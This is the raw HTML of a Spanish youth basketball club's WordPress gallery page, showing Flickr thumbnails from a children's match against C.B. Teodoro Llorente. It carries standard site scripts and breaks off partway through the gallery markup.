

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://web.lenaesport.com/?portfolio=benjamin-vs-teodoro-llorente-3
body_size: 18147
content:

<!DOCTYPE html>

<html lang="es">
<head>
	<meta charset="UTF-8" />	
	<title>Benjamín vs Teodoro Llorente &raquo; Lena Esport - tu club</title>

	<!-- Stylesheets -->
	<link rel="stylesheet" href="https://web.lenaesport.com/wp-content/themes/breeze/style.css" type="text/css" media="screen, projection" />

	<!-- PrettyPhoto -->
	<link rel="stylesheet" href="https://web.lenaesport.com/wp-content/themes/breeze/css/prettyPhoto.css" type="text/css" />
	
	<!-- VideoJS -->
	<link rel="stylesheet" href="https://web.lenaesport.com/wp-content/themes/breeze/css/video-js.css" media="screen" type="text/css" />
    
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://web.lenaesport.com/xmlrpc.php" />
    
            
	<!-- Theme Hook -->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lena Esport &raquo; Feed" href="https://web.lenaesport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lena Esport &raquo; Feed de los comentarios" href="https://web.lenaesport.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lena Esport &raquo; Comentario Benjamín vs Teodoro Llorente del feed" href="https://web.lenaesport.com/?portfolio=benjamin-vs-teodoro-llorente-3/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/web.lenaesport.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fbc_rc_widgets-style-css'  href='https://web.lenaesport.com/wp-content/plugins/facebook-comments-for-wordpress/css/facebook-comments-widgets.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://web.lenaesport.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='gutenberg-pdfjs-css'  href='https://web.lenaesport.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/dist/style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='afg_colorbox_css-css'  href='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/colorbox/colorbox.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='afg_css-css'  href='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/afg.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js?ver=5.7.14' id='jquery-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?sensor=false&#038;ver=5.7.14' id='gmaps-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/themes/breeze/js/scripts.js?ver=5.7.14' id='scripts-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/themes/breeze/js/fonts/Comfortaa.font.js?ver=5.7.14' id='comfortaa-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/themes/breeze/js/screen.js?ver=5.7.14' id='screen-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/colorbox/jquery.colorbox-min.js?ver=5.7.14' id='afg_colorbox_script-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/colorbox/mycolorbox.js?ver=5.7.14' id='afg_colorbox_js-js'></script>
<link rel="https://api.w.org/" href="https://web.lenaesport.com/wp-json/" /><link rel="canonical" href="https://web.lenaesport.com/?portfolio=benjamin-vs-teodoro-llorente-3" />
<link rel='shortlink' href='https://web.lenaesport.com/?p=8994' />
<link rel="alternate" type="application/json+oembed" href="https://web.lenaesport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweb.lenaesport.com%2F%3Fportfolio%3Dbenjamin-vs-teodoro-llorente-3" />
<link rel="alternate" type="text/xml+oembed" href="https://web.lenaesport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweb.lenaesport.com%2F%3Fportfolio%3Dbenjamin-vs-teodoro-llorente-3&#038;format=xml" />

<!-- ADD TO HEADER - START -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49422350-1', 'lenaesport.com');
  ga('send', 'pageview');

</script>
<!-- ADD TO HEADER - END -->
<style type="text/css">/* Start writing your custom CSS here */</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '2eed8ce85c';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://web.lenaesport.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		
    
   	<!-- Skin -->
	<link rel="stylesheet" type="text/css" media="screen, projection" href="https://web.lenaesport.com/wp-content/themes/breeze/css/skins/light/red.css" />

	<style>
				body { background: url(' https://web.lenaesport.com/wp-content/paraeltema/fondo.jpg') repeat scroll center top; }
		
				body { background-color: #f0f0f0!important; }
				
		
				
				#container { width: 960px!important; }
			</style>
    
    <script>
				Cufon.replace('.menu .nav > li > a', { textShadow: '1px 1px rgba(255, 255, 255, 1)', fontFamily: 'Cufon', hover: true });
				
		
			</script>

	    
    	    <style>
			 #container, #slider-container, #stage-slider-wide-container, #stage-slider-tall-container, #sub-header, #footer-container { background-color: transparent!important; background-image: url('https://web.lenaesport.com/wp-content/uploads/2011/08/transparent_bg1.png')!important; }		</style>
	    
    <!-- PHP value needed for JavaScript -->
    <meta name="search" content="buscar..." />
	<meta name="unisphere_js" content="https://web.lenaesport.com/wp-content/themes/breeze/js" />
	<meta name="breeze_version" content="2.7" />

<!--END head-->
</head>

<!--BEGIN body-->
<body data-rsssl=1 class="singular single y2026 m01 d21 h13 s-y2014 s-m12 s-d18 s-h14 s-author-silvia mac chrome ch131 Comfortaa layout-narrow">

	<!--BEGIN #header-->
	<div id="header">
		
		<!--BEGIN #logo-->
		<div id="logo">
			<a href="https://web.lenaesport.com" title="Lena Esport">
									<img src="https://web.lenaesport.com/wp-content/uploads/2011/10/logolena2.png" alt="Lena Esport" />
							</a>
		<!--END #logo-->
		</div>

		<div class="menu rounded-all"><ul id="menu-menu-principal" class="nav"><li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-799"><a href="https://web.lenaesport.com/">Inicio</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178"><a>Club</a>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://web.lenaesport.com/historia/">Historia</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://web.lenaesport.com/organigrama/">Organigrama</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>Proyectos</a>
	<ul class="sub-menu">
		<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://web.lenaesport.com/nuestro-proyecto/">Nuestro proyecto</a></li>
		<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://web.lenaesport.com/proyecto-red-deportiva-de-benimaclet/">Proyecto Red Deportiva de Benimaclet</a></li>
		<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://web.lenaesport.com/vinculacion-con-picken-claret/">Vinculación con Picken Claret</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://web.lenaesport.com/vinculacion-con-malilla/">Vinculación con Malilla</a></li>
	</ul>
</li>
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-367"><a>Entrenadores</a>
	<ul class="sub-menu">
		<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://web.lenaesport.com/calendario-actividades/">Calendario actividades</a></li>
		<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://web.lenaesport.com/biblioteca-de-ataque/">Biblioteca</a></li>
		<li id="menu-item-8511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8511"><a href="https://web.lenaesport.com/?page_id=8504">Videoteca</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-179"><a>Pare Català</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://web.lenaesport.com/nuestros-equipos/">Nuestros equipos</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://web.lenaesport.com/horarios/">Horarios</a></li>
	<li id="menu-item-8233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8233"><a>Calendarios de competición</a>
	<ul class="sub-menu">
		<li id="menu-item-8262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://web.lenaesport.com/calendario-alevin/">Calendario Alevín</a></li>
		<li id="menu-item-8217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8217"><a href="https://web.lenaesport.com/calendario-benjamin/">Calendario Benjamín</a></li>
		<li id="menu-item-9632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9632"><a href="https://web.lenaesport.com/ya-tenemos-calendario-de-trobadas/">Calendario Trobadas Prebenjamines</a></li>
	</ul>
</li>
	<li id="menu-item-9416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9416"><a href="https://web.lenaesport.com/fotos/">Galería de fotos</a></li>
	<li id="menu-item-4149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4149"><a>Actividades</a>
	<ul class="sub-menu">
		<li id="menu-item-8959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8959"><a href="https://web.lenaesport.com/christmas-camp/">Christmas Camp</a></li>
		<li id="menu-item-7502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7502"><a>Torneo Benjamín 24h</a>
		<ul class="sub-menu">
			<li id="menu-item-7505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7505"><a href="https://web.lenaesport.com/ii-torneo-benjamin-24h/">II Torneo Benjamín 24h</a></li>
			<li id="menu-item-6391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6391"><a href="https://web.lenaesport.com/i-torneo-24h-benjamin/">I Torneo Benjamín 24h</a></li>
		</ul>
</li>
		<li id="menu-item-6050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6050"><a>Pasquampus</a>
		<ul class="sub-menu">
			<li id="menu-item-11068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11068"><a href="https://web.lenaesport.com/?page_id=11063">IX Pasquampus</a></li>
			<li id="menu-item-10760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10760"><a href="https://web.lenaesport.com/viii-pasquampus/">VIII Pasquampus</a></li>
			<li id="menu-item-10014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10014"><a href="https://web.lenaesport.com/vii-pasquampus/">VII Pasquampus</a></li>
			<li id="menu-item-9581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9581"><a href="https://web.lenaesport.com/vi-pasquampus/">VI Pasquampus</a></li>
			<li id="menu-item-9174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9174"><a href="https://web.lenaesport.com/v-pasquampus/">V Pasquampus</a></li>
			<li id="menu-item-8617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8617"><a href="https://web.lenaesport.com/iv-pasquampus/">IV Pasquampus</a></li>
			<li id="menu-item-7159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7159"><a href="https://web.lenaesport.com/iii-pasquampus/">III Pasquampus</a></li>
			<li id="menu-item-6055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6055"><a href="https://web.lenaesport.com/ii-pasquampus/">II Pasquampus</a></li>
			<li id="menu-item-4148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4148"><a href="https://web.lenaesport.com/pasquampus/">I Pasquampus</a></li>
		</ul>
</li>
		<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://web.lenaesport.com/torneos-3x3/">Torneos 3×3</a></li>
		<li id="menu-item-7612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7612"><a>Torneo Prebenjamín</a>
		<ul class="sub-menu">
			<li id="menu-item-10736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10736"><a href="https://web.lenaesport.com/10408-2/">XII Trobada Prebenjamín</a></li>
			<li id="menu-item-10093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10093"><a href="https://web.lenaesport.com/xi-trobada-prebenjamin/">XI Trobada Prebenjamín</a></li>
			<li id="menu-item-9713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9713"><a href="https://web.lenaesport.com/exito-de-la-trobada-en-el-cole/">X Trobada Prebenjamín</a></li>
			<li id="menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9712"><a href="https://web.lenaesport.com/?portfolio=ix-trobada-prebenjamin">IX Trobada Prebenjamín</a></li>
			<li id="menu-item-7615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7615"><a href="https://web.lenaesport.com/viii-torneo-prebenjamin/">VIII Torneo Prebenjamín</a></li>
			<li id="menu-item-5817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5817"><a href="https://web.lenaesport.com/torneo-prebenjamin/">VII Torneo Prebenjamín</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3917"><a href="https://web.lenaesport.com/escuela-de-padres/">Escuela de padres</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://web.lenaesport.com/documentacion-2/">Documentación</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://web.lenaesport.com/%c2%bfdonde-estamos/">¿Dónde estamos?</a></li>
</ul>
</li>
<li id="menu-item-8176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8176"><a>I Marqués Turia</a>
<ul class="sub-menu">
	<li id="menu-item-8188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8188"><a href="https://web.lenaesport.com/horarios-3/">Horarios</a></li>
	<li id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9406"><a href="https://web.lenaesport.com/galeria-imdt/">Galería de fotos</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://web.lenaesport.com/documentacion-imdt/">Documentación</a></li>
	<li id="menu-item-8177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8177"><a href="https://web.lenaesport.com/escuela-de-padres/">Escuela de padres</a></li>
	<li id="menu-item-8179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8179"><a href="https://web.lenaesport.com/donde-estamos-2/">¿Dónde estamos?</a></li>
</ul>
</li>
<li id="menu-item-9313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9313"><a>FERRER I GUÀRDIA</a>
<ul class="sub-menu">
	<li id="menu-item-9320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9320"><a href="https://web.lenaesport.com/calendario-infantil/">Calendario Infantil</a></li>
	<li id="menu-item-9323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="https://web.lenaesport.com/documentacion-3/">Documentación</a></li>
	<li id="menu-item-9410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9410"><a href="https://web.lenaesport.com/galeria-fyg/">Galería de fotos</a></li>
	<li id="menu-item-9325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9325"><a href="https://web.lenaesport.com/escuela-de-padres/">Escuela de padres</a></li>
	<li id="menu-item-9327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9327"><a href="https://web.lenaesport.com/donde-estamos-3/">¿Dónde estamos?</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-205"><a>Galerías</a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://web.lenaesport.com/fotos/">Fotos</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://web.lenaesport.com/videos/">Videos</a></li>
	<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11118"><a href="https://web.lenaesport.com/retos/">Retos</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://web.lenaesport.com/galeria/">Revistas</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="http://www.campus.lenaesport.com/lwp/">Campus</a></li>
</ul></div>	        	

	<!--END #header-->
	</div>
	
	<script type="text/javascript">			
		jQuery(document).ready(function() {			
			jQuery(".menu li.current_page_parent").removeClass('current_page_parent');
			jQuery(".menu li.page-item-521").addClass('current_page_item');					
		});			
	</script>

	
	<!--BEGIN #sub-header-->
	<div id="sub-header" class="rounded-top">

		<div id="sub-header-content">

			
			<h1 class="rounded-right">Galería IMDT</h1>
		</div>

	<!--END #sub-header-->
	</div>

	<!--BEGIN #container-->
	<div id="container">

			<div id="sub-header-footer">

        <div id="sub-header-nav">           

			<a href="https://web.lenaesport.com">Inicio</a> <span class="delimiter">&raquo;</span> <a href="https://web.lenaesport.com/galeria-imdt/">Galería IMDT</a> <span class="delimiter">&raquo;</span> <span class="current">Benjamín vs Teodoro Llorente</span>            
        </div>

        <div id="sub-header-search">
            <form class="searchform" method="get" action="https://web.lenaesport.com">
                <p><input class="search" name="s" type="text" value="" /><button class="search-btn" type="submit"></button></p>
            </form>
        </div>

    </div>
		<!--BEGIN #content-->
		<div id="content" class="portfolio-detail-page full-width-page">

				                
                	<div class="title">Benjamín vs Teodoro Llorente</div>

                    <!-- Awesome Flickr Gallery Start --><!-- - Version - 3.5.6 - User ID - 97492829@N08 - Photoset ID - 72157649753822186 - Gallery ID -  - Group ID -  - Tags -  - Popular -  - Per Page - 60 - Sort Order - date_taken_cmp_newest - Photo Size - _s - Custom Size - 0 - Square - false - Captions - off - Description - off - Columns - 10 - Credit Note - off - Background Color - Transparent - Width - auto - Pagination - on - Slideshow - colorbox - Disable slideshow? - --><div class='afg-gallery custom-gallery-49' id='afg-49' style='background-color:Transparent; width:100%; color:; border-color:Transparent;'><div class='afg-table' style='width:100%'><div class='afg-row'><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example449'  href='https://farm9.staticflickr.com/8562/15861509220_87649f9b85_b.jpg' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA'><img class='afg-img' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA' src='https://farm9.static.flickr.com/8562/15861509220_87649f9b85_s.jpg' alt='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/15861509220/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example449'  href='https://farm9.staticflickr.com/8564/16023010446_9bf873bc01_b.jpg' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA'><img class='afg-img' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA' src='https://farm9.static.flickr.com/8564/16023010446_9bf873bc01_s.jpg' alt='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/16023010446/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example449'  href='https://farm8.staticflickr.com/7492/16046837301_ffcb38a79b_b.jpg' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA'><img class='afg-img' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA' src='https://farm8.static.flickr.com/7492/16046837301_ffcb38a79b_s.jpg' alt='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/16046837301/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example449'  href='https://farm9.staticflickr.com/8638/16048088572_8fc6217482_b.jpg' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA'><img class='afg-img' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA' src='https://farm9.static.flickr.com/8638/16048088572_8fc6217482_s.jpg' alt='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/16048088572/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example449'  href='https://farm8.staticflickr.com/7522/15862744799_32d438bfb1_b.jpg' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA'><img class='afg-img' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA' src='https://farm8.static.flickr.com/7522/15862744799_32d438bfb1_s.jpg' alt='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/15862744799/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example449'  href='https://farm9.staticflickr.com/8607/15862744839_6811d6aba0_b.jpg' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA'><img class='afg-img' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA' src='https://farm9.static.flickr.com/8607/15862744839_6811d6aba0_s.jpg' alt='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/15862744839/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example449'  href='https://farm9.staticflickr.com/8603/16048088872_40f764927d_b.jpg' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA'><img class='afg-img' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA' src='https://farm9.static.flickr.com/8603/16048088872_40f764927d_s.jpg' alt='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/16048088872/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example449'  href='https://farm9.staticflickr.com/8626/15861509850_01e559046a_b.jpg' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA'><img 